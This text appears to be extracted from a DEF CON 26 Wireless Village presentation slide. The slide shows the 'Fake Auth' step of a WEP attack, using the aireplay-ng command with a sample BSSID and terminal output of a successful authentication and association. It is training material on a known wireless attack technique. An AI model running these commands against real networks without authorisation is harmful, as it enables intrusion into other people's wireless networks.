 DEF CON 26
wireless village
CAESARS PALACE
LAS VEGAS
WEP Attack
● Fake Auth
● aireplay-ng -1 0 -a <AP BSSID> <mon>
Terminal - root@poorlifechoices:/home/wasabi
File Edit View Terminal Tabs Help
poorlifechoices /home/wasabi # aireplay-ng -1 0 -a 7A:E3:27:AD:ED:6D wlan1mon
No source MAC (-h) specified. Using the device MAC (9C:EF:D5:FF:75:C4)
16:27:07 Waiting for beacon frame (BSSID: 7A:E3:27:AD:ED:6D) on channel 11
16:27:07 Sending Authentication Request (Open System) [ACK]
16:27:07 Authentication successful
16:27:07 Sending Association Request
16:27:12 Sending Authentication Request (Open System) [ACK]
16:27:12 Authentication successful
16:27:12 Sending Association Request [ACK]
16:27:12 Association successful :-) (AID: 1)
poorlifechoices /home/wasabi #
AUGUST 9-12, 2018
LAS VEGAS